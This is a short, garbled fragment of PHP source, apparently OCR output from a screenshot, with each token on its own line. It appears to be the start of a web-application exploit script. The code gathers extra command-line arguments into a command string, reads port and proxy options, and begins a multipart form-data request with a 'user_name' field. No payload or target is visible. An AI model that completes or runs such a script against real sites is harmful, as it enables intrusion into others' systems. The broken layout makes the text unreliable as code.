
for
(
$i
=
6
;
$i
<
$argc
;
$i
++
)
{
$temp
=
$argv
[
$i
]
[
0
]
.
$argv
[
$i
]
[
1
]
;
if
(
(
$temp
<
>
"-p"
)
and
(
$temp
<
>
"-P"
)
)
{
$cmd
.
=
" "
.
$argv
[
$i
]
;
}
if
(
$temp
==
"-p"
)
{
$port
=
str_replace
(
"-p"
,
""
,
$argv
[
$i
]
)
;
}
if
(
$temp
==
"-P"
)
{
$proxy
=
str_replace
(
"-
P"
,
""
,
$argv
[
$i
]
)
;
}
}
if
(
$proxy
==
''
)
{
$p
=
$path
;
}
else
{
$p
=
'http://'
.
$host
.
':'
.
$port
.
$path
;
}
$data
.
=
'----------------------------
-7d6224c08dc

Content-Disposition: form-data; 
name="user_name"
